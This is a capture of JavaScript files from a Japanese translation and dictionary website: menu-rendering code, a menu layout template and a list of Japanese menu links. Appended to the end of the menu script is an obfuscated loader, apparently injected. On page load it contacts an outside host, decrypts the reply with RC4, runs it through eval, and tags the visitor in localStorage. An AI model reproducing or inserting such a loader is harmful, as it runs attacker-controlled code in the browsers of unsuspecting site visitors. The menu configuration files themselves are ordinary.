		' style="position:absolute;top: ', this.n_y, 'px;left:', this.n_x, 'px;width:',
		this.getprop('width'), 'px;height:', this.getprop('height'), 'px;visibility:hidden;',
		' z-index: ', this.n_depth, ';cursor:', (this.a_config[1] ? 'pointer' : 'default'), '" ',
		'onclick="return A_MENUS[', o_root.n_id, '].onclick(', this.n_id,
		');" onmouseout="A_MENUS[', o_root.n_id, '].onmouseout(', this.n_id,
		');" onmouseover="A_MENUS[', o_root.n_id, '].onmouseover(',
		this.n_id, ');" onmousedown="A_MENUS[', o_root.n_id, '].onmousedown(',
		this.n_id, ');"><div id="e', o_root.n_id, '_',
		this.n_id, 'i" class="' ,this.getstyle(1, 0), '">',
		this.a_config[0], "</div></div>"
	);

	this.e_ielement = document.getElementById('e' + o_root.n_id + '_' + this.n_id + 'i');
	this.e_oelement = document.getElementById('e' + o_root.n_id + '_' + this.n_id + 'o');

	this.b_visible = !this.n_depth;

	// no more initialization if leaf
	if (this.a_config.length < 4)
		return;

	// node specific methods and properties
	this.a_children = [];

	// init downline recursively
	for (var n_order = 0; n_order < this.a_config.length - 3; n_order++)
		new menu_item(this, n_order);
}

// --------------------------------------------------------------------------------
// reads property from template file, inherits from parent level if not found
// ------------------------------------------------------------------------------------------
function mitem_getprop (s_key) {

	// check if value is defined for current level
	var s_value = null,
		a_level = this.o_root.a_tpl[this.n_depth];

	// return value if explicitly defined
	if (a_level)
		s_value = a_level[s_key];

	// request recursively from parent levels if not defined
	return (s_value == null ? this.o_parent.getprop(s_key) : s_value);
}
// --------------------------------------------------------------------------------
// reads property from template file, inherits from parent level if not found
// ------------------------------------------------------------------------------------------
function mitem_getstyle (n_pos, n_state) {

	var a_css = this.getprop('css');
	var a_oclass = a_css[n_pos ? 'inner' : 'outer'];

	// same class for all states	
	if (typeof(a_oclass) == 'string')
		return a_oclass;

	// inherit class from previous state if not explicitly defined
	for (var n_currst = n_state; n_currst >= 0; n_currst--)
		if (a_oclass[n_currst])
			return a_oclass[n_currst];
}

// ------------------------------------------------------------------------------------------
// updates status bar message of the browser
// ------------------------------------------------------------------------------------------
function mitem_upstatus (b_clear) {
	window.setTimeout("window.status=unescape('" + (b_clear
		? ''
		: (this.a_config[2] && this.a_config[2]['sb']
			? escape(this.a_config[2]['sb'])
			: escape(this.a_config[0]) + (this.a_config[1]
				? ' ('+ escape(this.a_config[1]) + ')'
				: ''))) + "')", 10);
}

// --------------------------------------------------------------------------------
// that's all folks
function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);

--- FILE ---
content_type: application/javascript
request_url: http://hikyaku.com/header/menu_tpl.js
body_size: 639
content:
// level scope settins structure
var MENU_TPL = [
// root level configuration (level 0)
{
	// item sizes
	'height': 24,
	'width': 130,
	// absolute position of the menu on the page (in pixels)
	// with centered content use Tigra Menu PRO or Tigra Menu GOLD
	//'block_top':  130,
	//'block_left': 300,
	'block_top':  5,
	'block_left': 10,
	// offsets between items of the same level (in pixels)
	'top':  0,
	'left': 131,
	// time delay before menu is hidden after cursor left the menu (in milliseconds)
	'hide_delay': 200,
	// submenu expand delay after the rollover of the parent 
	'expd_delay': 200,
	// names of the CSS classes for the menu elements in different states
	// tag: [normal, hover, mousedown]
	'css' : {
		'outer' : ['m0l0oout', 'm0l0oover'],
		'inner' : ['m0l0iout', 'm0l0iover']
	}
},
// sub-menus configuration (level 1)
// any omitted parameters are inherited from parent level
{
	'height': 24,
	'width': 170,
	// position of the submenu relative to top left corner of the parent item
	'block_top': 25,
	'block_left': 0,
	'top': 23,
	'left': 0,
	'css' : {
		'outer' : ['m0l1oout', 'm0l1oover'],
		'inner' : ['m0l1iout', 'm0l1iover']
	}
},
// sub-sub-menus configuration (level 2)
{
	'block_top': 5,
	'block_left': 160
}
// the depth of the menu is not limited
// make sure there is no comma after the last element
];

--- FILE ---
content_type: application/javascript
request_url: http://hikyaku.com/header/menu_itemsj.js
body_size: 1529
content:
// items structure　日本語
// each item is the array of one or more properties:
// [text, link, settings, subitems ...]
// use the builder to export errors free structure if you experience problems with the syntax

var MENU_ITEMS = [
	['翻訳', 'http://www.hikyaku.com/trans/transg.html', {'tw':'_top', 'tt':'日本語翻訳'},
		['サイト翻訳', 'http://www.hikyaku.com/trans/basictr.html', {'tw':'_top', 'tt':'サイトの日本語翻訳'}],
		['テキスト翻訳', 'http://www.hikyaku.com/trans/minitr.html', {'tw':'_top', 'tt':'テキストの日本語翻訳'}],
		['サイト登録', 'http://www.hikyaku.com/trans/basicsb.html', {'tw':'_top', 'tt':'日本語サイトの登録'}],
		['サーチエンジン', 'http://www.hikyaku.com/trans/jengineg.html', {'tw':'_top', 'tt':'日本語サーチエンジン'}],
		['ドメイン購入', 'http://www.hikyaku.com/trans/domain.html', {'tw':'_top', 'tt':'ドメインを購入する'}],
		],
	['辞書', 'http://www.docoja.com/', {'tt':'各種オンライン辞書・事典'},
		['日本語', 'http://www.webdico.com', {'tt':'日本語辞書'},
			['漢字', 'http://www.webdico.com/kan/jkantxtg.html', {'tt':'漢和辞典'}],
			['国語', 'http://www.webdico.com/koku/jkokutxtg.html', {'tt':'国語辞典'}],
			['外来語', 'http://www.webdico.com/kata/jkatatxtg.html', {'tt':'外来語辞典'}]
		],
		['日本探索', 'http://www.hikyaku.com/gallery/galleryj.html', {'tt':'日本の風景展'},
			['地理と観光', 'http://www.docoja.com/dico/geotxtg.html', {'tt':'日本の地理と観光事典'}],
			['歴史と文化', 'http://www.docoja.com/dico/histxtg.html', {'tt':'日本の歴史と文化事典'}],
			['漫画とテレビゲーム', 'http://www.docoja.com/dico/mngtxtg.html', {'tt':'日本の漫画とテレビゲーム事典'}],
			['政治とメディア', 'http://www.docoja.com/dico/poltxtg.html', {'tt':'日本の政治とメディア事典'}]
		],
		['フランス探索', 'http://www.webdico.com/dico/fratxtj.html', {'tt':'フランス観光事典'}],
		['ドイツ探索', 'http://www.webdico.com/dico/deutxtj.html', {'tt':'ドイツ観光事典'}],
		['アフガン戦争', 'http://www.hikyaku.com/afghan/afghanj.html', {'tt':'アフガニスタンとアフガン戦争'},
			['アフガニスタン', 'http://www.docoja.com/dico/afgtxtg.html', {'tt':'アフガニスタン事典'}],
			['イラク', 'http://www.docoja.com/dico/iraqtxtj.html', {'tt':'イラク事典'}]
		]
	],
	['ソフトウエアー', 'http://www.flsw.com/indexj.htm', {'tt':'各種の外国語ソフト'},
		['日本語学習', 'http://www.hikyaku.com/fljap/fljapg.html', {'tt':'日本語学習ソフト'},
		['切腹マン (日本語ハングマン)', 'http://www.seppukuman.com', {'tt':'ゲーム感覚で日本語学習'}]
		],
		['ユーロジャパン辞典', 'http://www.ijapan.eu/indexj.html', {'tt':'スマホ用和欧辞典 (アンドロイドとアイフォーン)'}],
		['アラビア語学習', 'http://www.hikyaku.com/flarb/flarbg.html', {'tt':'アラビア語学習ソフト'}],
		['アラビア語を書く', 'http://www.hikyaku.com/flarb/aeditor.html', {'tt':'廉価なアラビア語ワープロ'}],
		['ロシア語学習', 'http://www.flsw.com/russia/hellorj.htm', {'tt':'ロシア語学習のCD-Rom'}]
	],
	['サービス', 'http://www.ejapan.eu/', {'tt':'各種サービスとツール'},
		['プロキシサーバー', 'http://www.proxy-web.com', {'tt':'各国のプロキシサーバー'},
			['日本のプロキシ', 'http://www.ejapan.eu/blue/', {'tt':'日本のプロキシサーバー'}],	
			['英国のプロキシ', 'http://www.docoja.com/blue/', {'tt':'英国のプロキシサーバー'}],	
			['米国のプロキシ', 'http://www.webdico.com/blue/', {'tt':'米国のプロキシサーバー'}]
		],
		['日本語フォーラム', 'http://www.docoja.com:8080/mvnforum/mvnforum/index', {'tt':'外人の為の日本語掲示板'}],
		['フリーメール', 'http://hikyaku.com/jpmail/jpmailj.html', {'tt':'日本語フリーメール (休業中)'}],
		['コンタクト', 'http://www.hikyaku.com/contact.html', {'tt':'お問い合わせ'}]
	],
	['コンテンツ', 'http://www.hikyaku.com/indexj.html', {'tt':'各種コンテンツ'},
		['漫画とアニメ', 'http://www.hikyaku.com/manga/mangag.html', {'tt':'日本の漫画とアニメ'}],
		['長野オリンピック', 'http://www.hikyaku.com/nagano/naganog.html', {'tt':'1998年長野冬季オリンピック'}],
		['沖縄サミット', 'http://www.hikyaku.com/summit/summitg.html', {'tt':'2000年九州沖縄サミット'}],
		['日本の写真', 'http://www.hikyaku.com/gallery/galleryj.html', {'tt':'日本の風景展'}],
		['アフガン戦争', 'http://www.hikyaku.com/afghan/afghanj.html', {'tt':'アフガニスタンとアフガン戦争'}],
		['樺太島', 'http://www.karafuto.com', {'tt':'樺太島の秘密'}]
	]

];